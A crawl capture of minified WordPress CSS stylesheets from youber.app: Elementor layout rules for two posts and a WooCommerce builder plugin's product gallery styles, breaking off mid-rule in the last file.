request_url: https://youber.app/wp-content/uploads/elementor/css/post-5817.css?ver=1769362008
body_size: 1248
content:
.elementor-5817 .elementor-element.elementor-element-1770e28{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-5c18480{--divider-border-style:solid;--divider-color:#C1C1C1;--divider-border-width:1px;}.elementor-5817 .elementor-element.elementor-element-5c18480 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-5817 .elementor-element.elementor-element-5c18480 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-5817 .elementor-element.elementor-element-5c18480 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5817 .elementor-element.elementor-element-93d239d{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-512add9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5817 .elementor-element.elementor-element-512add9 img{width:10%;}.elementor-5817 .elementor-element.elementor-element-fbfd097{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:-8px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5817 .elementor-element.elementor-element-f27f7a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-9b7a377{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-1abeace{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-45a02bb{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-5b83c2f{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-385ec7b{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-ffacf22{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-0eb7fc3{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-04f48d4{--n-menu-dropdown-content-max-width:full;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:-15px;--n-menu-title-font-size:12px;--n-menu-title-color-normal:#000000;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-5817 .elementor-element.elementor-element-04f48d4 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-5817 .elementor-element.elementor-element-04f48d4 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-5817 .elementor-element.elementor-element-04f48d4 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"yekan bagh", Sans-serif;font-weight:400;}.elementor-5817 .elementor-element.elementor-element-04f48d4 {--n-menu-title-color-hover:#FF0101;--n-menu-title-color-active:#FF0101;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-widget-container{text-align:center;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0000001A;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-social-icon i{color:#666666;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-social-icon svg{fill:#666666;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-5817 .elementor-element.elementor-element-3bbc7d2 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-5817 .elementor-element.elementor-element-c034677{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5817 .elementor-element.elementor-element-25d88d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-item > a{font-family:"yekan bagh", Sans-serif;font-size:13px;font-weight:400;}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-text{color:#606060;transition:color 0.4s;}.elementor-5817 .elementor-element.elementor-element-25d88d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5817 .elementor-element.elementor-element-e92da9f{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5817 .elementor-element.elementor-element-a572aa0{--divider-border-style:solid;--divider-color:#C1C1C1;--divider-border-width:1px;}.elementor-5817 .elementor-element.elementor-element-a572aa0 > .elementor-widget-container{margin:-12px 0px -12px 0px;}.elementor-5817 .elementor-element.elementor-element-a572aa0 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-5817 .elementor-element.elementor-element-a572aa0 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-5817 .elementor-element.elementor-element-078cf92{--display:flex;--background-transition:0.3s;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#C1C1C16E;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-item > a{font-family:"yekan bagh", Sans-serif;font-size:13px;font-weight:400;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-text{transition:color 0.4s;}@media(min-width:768px){.elementor-5817 .elementor-element.elementor-element-f27f7a7{--width:16%;}.elementor-5817 .elementor-element.elementor-element-9b7a377{--width:63%;}.elementor-5817 .elementor-element.elementor-element-c034677{--width:21%;}}@media(max-width:767px){.elementor-5817 .elementor-element.elementor-element-512add9 img{width:100%;}.elementor-5817 .elementor-element.elementor-element-f27f7a7{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-5817 .elementor-element.elementor-element-f27f7a7.e-con{--align-self:center;--order:1;}.elementor-5817 .elementor-element.elementor-element-74a8990{width:var( --container-widget-width, 80px );max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0;}.elementor-5817 .elementor-element.elementor-element-04f48d4{--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-toggle-align:center;}.elementor-5817 .elementor-element.elementor-element-c034677{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5817 .elementor-element.elementor-element-7ffdc2f .elementor-icon-list-item > a{font-size:9px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://youber.app/wp-content/uploads/elementor/css/post-6230.css?ver=1769362012
body_size: 1444
content:
.elementor-6230 .elementor-element.elementor-element-503d140{--display:flex;--background-transition:0.3s;}.elementor-6230 .elementor-element.elementor-element-6bb6284 img{width:100%;height:463px;object-fit:cover;object-position:top center;border-radius:15px 15px 15px 15px;}.elementor-6230 .elementor-element.elementor-element-7305065{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--gap:0px 0px;--background-transition:0.3s;}.elementor-6230 .elementor-element.elementor-element-dfde2e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--z-index:0;}.elementor-6230 .elementor-element.elementor-element-f05f424{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--border-radius:15px 15px 15px 15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-6230 .elementor-element.elementor-element-f05f424:not(.elementor-motion-effects-element-type-background), .elementor-6230 .elementor-element.elementor-element-f05f424 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-6230 .elementor-element.elementor-element-f05f424, .elementor-6230 .elementor-element.elementor-element-f05f424::before{--border-transition:0.3s;}.elementor-6230 .elementor-element.elementor-element-620f574{width:var( --container-widget-width, 62% );max-width:62%;--container-widget-width:62%;--container-widget-flex-grow:0;--icon-box-icon-margin:6px;}.elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon-box-wrapper{text-align:right;}.elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon-box-title{margin-bottom:0px;color:#0B0B0B;}.elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon{font-size:19px;}.elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon-box-title, .elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon-box-title a{font-family:"yekan bagh", Sans-serif;font-size:17px;font-weight:400;}.elementor-6230 .elementor-element.elementor-element-1eb6e3a{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-6230 .elementor-element.elementor-element-1eb6e3a .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-6230 .elementor-element.elementor-element-4411792 > .elementor-widget-container{margin:16px 15px 0px 0px;}.elementor-6230 .elementor-element.elementor-element-4411792{text-align:right;}.elementor-6230 .elementor-element.elementor-element-4411792 .elementor-heading-title{font-family:"yekan bagh", Sans-serif;font-size:18px;font-weight:600;}.elementor-6230 .elementor-element.elementor-element-c634e99{--box-min-height:252px;width:100%;max-width:100%;--box-border-width:0px;--box-border-radius:0px;--separator-width:0px;--box-padding:0px;--header-color:var( --e-global-color-primary );--toc-body-max-height:250px;--nested-list-indent:1em;--item-text-color:#616161;--marker-color:var( --e-global-color-accent );--marker-size:13px;}.elementor-6230 .elementor-element.elementor-element-c634e99 > .elementor-widget-container{margin:0px -20px 0px 0px;}.elementor-6230 .elementor-element.elementor-element-c634e99 .elementor-toc__header-title{text-align:start;}.elementor-6230 .elementor-element.elementor-element-c634e99 .elementor-toc__header, .elementor-6230 .elementor-element.elementor-element-c634e99 .elementor-toc__header-title{font-family:"yekan bagh", Sans-serif;font-size:16px;font-weight:600;}.elementor-6230 .elementor-element.elementor-element-c634e99 .elementor-toc__list-item{font-family:"yekan bagh", Sans-serif;font-size:14px;font-weight:400;}.elementor-6230 .elementor-element.elementor-element-d5c7361{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:#6C6C6C;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-icon{width:14px;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-icon i{font-size:14px;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-text, .elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-text a{color:#6C6C6C;}.elementor-6230 .elementor-element.elementor-element-44cc1a4 .elementor-icon-list-item{font-family:"yekan bagh", Sans-serif;font-size:14px;font-weight:400;}.elementor-6230 .elementor-element.elementor-element-079b756 .elementor-heading-title{font-family:"yekan bagh", Sans-serif;font-size:43px;font-weight:900;}.elementor-6230 .elementor-element.elementor-element-8d79967{text-align:justify;color:#6C6C6C;}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__prev--label:hover{color:var( --e-global-color-secondary );}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__next--label:hover{color:var( --e-global-color-secondary );}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__prev--label{transition-duration:300ms;}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__next--label{transition-duration:300ms;}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__prev--label, .elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__next--label{font-family:"yekan bagh", Sans-serif;font-size:12px;font-weight:400;}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__prev--title, .elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__next--title{color:var( --e-global-color-primary );font-family:"yekan bagh", Sans-serif;font-size:13px;font-weight:600;}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__prev--title:hover, .elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__next--title:hover{color:var( --e-global-color-secondary );}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__prev--title{transition-duration:400ms;}.elementor-6230 .elementor-element.elementor-element-9c11dc9 span.post-navigation__next--title{transition-duration:400ms;}.elementor-6230 .elementor-element.elementor-element-e7e39de{--display:flex;--background-transition:0.3s;--margin-top:60px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-6230 .elementor-element.elementor-element-714844c{text-align:right;}.elementor-6230 .elementor-element.elementor-element-714844c .elementor-heading-title{font-family:"yekan bagh", Sans-serif;font-size:31px;font-weight:800;}.elementor-6230 .elementor-element.elementor-element-34d7906{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-6230 .elementor-element.elementor-element-34d7906:after{content:"0.66";}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__thumbnail__link{width:100%;}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-6230 .elementor-element.elementor-element-34d7906.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-6230 .elementor-element.elementor-element-34d7906.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-6230 .elementor-element.elementor-element-34d7906.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__title, .elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__title a{font-family:"yekan bagh", Sans-serif;font-size:20px;font-weight:600;line-height:1.8em;}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__title{margin-bottom:5px;}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__excerpt p{font-family:"yekan bagh", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;}.elementor-6230 .elementor-element.elementor-element-f7a0967 .elementor-button{background-color:#FE000012;font-family:"yekan bagh", Sans-serif;font-size:15px;font-weight:700;fill:#FE0000;color:#FE0000;border-radius:12px 12px 12px 12px;}.elementor-6230 .elementor-element.elementor-element-f7a0967 .elementor-button:hover, .elementor-6230 .elementor-element.elementor-element-f7a0967 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-ce2cde8 );}.elementor-6230 .elementor-element.elementor-element-f7a0967 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6230 .elementor-element.elementor-element-f7a0967 .elementor-button:hover svg, .elementor-6230 .elementor-element.elementor-element-f7a0967 .elementor-button:focus svg{fill:var( --e-global-color-ce2cde8 );}@media(max-width:1024px){.elementor-6230 .elementor-element.elementor-element-620f574{--container-widget-width:155px;--container-widget-flex-grow:0;width:var( --container-widget-width, 155px );max-width:155px;}.elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon-box-title, .elementor-6230 .elementor-element.elementor-element-620f574 .elementor-icon-box-title a{font-size:15px;} .elementor-6230 .elementor-element.elementor-element-1eb6e3a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-6230 .elementor-element.elementor-element-1eb6e3a .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-6230 .elementor-element.elementor-element-079b756 .elementor-heading-title{font-size:30px;}.elementor-6230 .elementor-element.elementor-element-714844c{text-align:center;}.elementor-6230 .elementor-element.elementor-element-714844c .elementor-heading-title{font-size:23px;}}@media(max-width:767px){.elementor-6230 .elementor-element.elementor-element-6bb6284 img{height:254px;}.elementor-6230 .elementor-element.elementor-element-dfde2e4{--margin-top:23px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;} .elementor-6230 .elementor-element.elementor-element-1eb6e3a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-6230 .elementor-element.elementor-element-1eb6e3a .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-6230 .elementor-element.elementor-element-34d7906 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-6230 .elementor-element.elementor-element-34d7906:after{content:"0.5";}.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-6230 .elementor-element.elementor-element-dfde2e4{--width:33.3333%;}.elementor-6230 .elementor-element.elementor-element-d5c7361{--width:88%;}}/* Start custom CSS for posts, class: .elementor-element-34d7906 */.elementor-6230 .elementor-element.elementor-element-34d7906 .elementor-post__excerpt{
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://youber.app/wp-content/cache/min/1/wp-content/plugins/woocommerce-builder-elementor/assets/css/style.css?ver=1769362009
body_size: 2452
content:
.woocommerce-builder-elementor.elementor-editor-active .dt-css-grid .wf-cell{opacity:1!important}.woocommerce-builder-elementor.elementor-editor-active .woocommerce_gzd_template_order_submit #payment #place_order{display:none!important}.single-dtwcbe_woo_library .dtwcbe_woo_library>.entry-header,.single-dtwcbe_woo_library .dtwcbe_woo_library>header{display:none}.dtwcbe-product-page{position:relative}.dtwcbe-product-page *,.dtwcbe-product-page :after,.dtwcbe-product-page :before{box-sizing:border-box}.dtwcbe-product-page .avada-single-product-gallery-wrapper,.dtwcbe-product-page .iconic-woothumbs-all-images-wrap,.dtwcbe-product-page .images,.dtwcbe-product-page .mkd-single-product-images,.dtwcbe-product-page div.images{width:100%!important;max-width:100%!important;float:none!important;padding:0}.dtwcbe-product-page .woocommerce-product-gallery__wrapper{max-width:unset}.dtwcbe-product-page #review_form #respond{float:none!important}.dtwcbe-product-page,.dtwcbe-product-page.summary{width:auto!important;float:none!important;max-width:auto!important}.woocommerce .dtwcbe-product-page.summary{padding:0}.woocommerce .dtwcbe-product-page.summary>section{padding:0!important}.woocommerce .dtwcbe-product-page.summary>section .l-section-h{padding-top:0!important}.dtwcbe-elementor-products-grid:not(.show-heading-yes) .cross-sells>h2,.dtwcbe-elementor-products-grid:not(.show-heading-yes) .products>h2{display:none}.woocommerce-product-gallery li{margin:0;cursor:pointer}.woocommerce-product-gallery.woocommerce-product-gallery-slider .woocommerce-product-gallery__trigger{display:none!important}.woocommerce-product-gallery #product-image-slider,.woocommerce-product-gallery #product-thumbnails-carousel{margin:0}.woocommerce-product-gallery #product-image-slider img{width:100%;margin:0;padding:0}.woocommerce-product-gallery #product-image-slider .woocommerce-product-gallery__image{padding:0;margin:0}.woocommerce-product-gallery #product-thumbnails-carousel{margin-top:10px}.woocommerce-product-gallery #product-thumbnails-carousel .slick-slide{padding-top:10px}.woocommerce-product-gallery #product-thumbnails-carousel img{display:block;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:1px solid transparent;background:transparent!important;transform:translateY(0);transition:transform 0.6s,opacity 0.6s}.woocommerce-product-gallery #product-thumbnails-carousel .slick-current img,.woocommerce-product-gallery #product-thumbnails-carousel .slick-slide:hover img{border-color:rgba(153,153,153,.8);opacity:1}.woocommerce-product-gallery #product-thumbnails-carousel:not(.slick-vertical) .slick-current img,.woocommerce-product-gallery #product-thumbnails-carousel:not(.slick-vertical) .slick-slide:hover img{transform:translateY(-5px)}.woocommerce-product-gallery .btn-next,.woocommerce-product-gallery .btn-prev{position:absolute;top:45%;z-index:999;width:25px;height:25px;padding:0;cursor:pointer;border:none;outline:none;text-align:center}.woocommerce-product-gallery .slider-for .btn-next,.woocommerce-product-gallery .slider-for .btn-prev{position:absolute;top:45%;z-index:999;width:40px;height:35px;line-height:35px;border-radius:0;padding:0;font-size:25px;border:none;text-align:center}.woocommerce-product-gallery .btn-next,.woocommerce-product-gallery .btn-prev{color:#fff;background:#000}.woocommerce-product-gallery .btn-next{right:0}.woocommerce-product-gallery .slider-for{overflow:hidden;margin-bottom:15px}.woocommerce-product-gallery .slider-nav{overflow:hidden}.woocommerce-product-gallery .slider-nav .btn-next,.woocommerce-product-gallery .slider-nav .btn-prev{line-height:25px!important}.woocommerce-product-gallery .slider-for .btn-prev,.woocommerce-product-gallery .slider-nav .btn-prev{margin-left:-20px}.woocommerce-product-gallery .slider-for .btn-next,.woocommerce-product-gallery .slider-nav .btn-next{margin-right:-20px}.woocommerce-product-gallery .slider-for .btn-next,.woocommerce-product-gallery .slider-for .btn-prev,.woocommerce-product-gallery .slider-nav .btn-next,.woocommerce-product-gallery .slider-nav .btn-prev{opacity:0;transition:all 0.3s ease-in-out}.woocommerce-product-gallery .slider-for:hover .btn-next,.woocommerce-product-gallery .slider-for:hover .btn-prev,.woocommerce-product-gallery .slider-nav:hover .btn-next,.woocommerce-product-gallery .slider-nav:hover .btn-prev{opacity:1;margin:0}.woocommerce-product-gallery .slider-for:hover .btn-next.slick-disabled,.woocommerce-product-gallery .slider-for:hover .btn-prev.slick-disabled,.woocommerce-product-gallery .slider-nav:hover .btn-next.slick-disabled,.woocommerce-product-gallery .slider-nav:hover .btn-prev.slick-disabled{cursor:not-allowed;opacity:.5}.woocommerce-product-gallery .slider-for .btn-next.slick-disabled,.woocommerce-product-gallery .slider-for .btn-prev.slick-disabled,.woocommerce-product-gallery .slider-nav .btn-next.slick-disabled,.woocommerce-product-gallery .slider-nav .btn-prev.slick-disabled{cursor:not-allowed}.woocommerce-product-gallery .slick-vertical .btn-prev{position:absolute;top:0;margin-left:-13px}.woocommerce-product-gallery .slick-vertical .btn-next{position:absolute;top:auto;bottom:0;margin-right:0}.woocommerce-product-gallery .slick-vertical#product-thumbnails-carousel{margin-top:0}.woocommerce-product-gallery .slick-vertical#product-thumbnails-carousel .slick-slide{border:0;padding:0}.product-thumbs-vertical.woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none!important;opacity:0;visibility:hidden}@media (min-width:768px){.product-thumbs-vertical.woocommerce-product-gallery{display:flex;flex-wrap:wrap;flex-direction:row-reverse}.product-thumbs-vertical.woocommerce-product-gallery 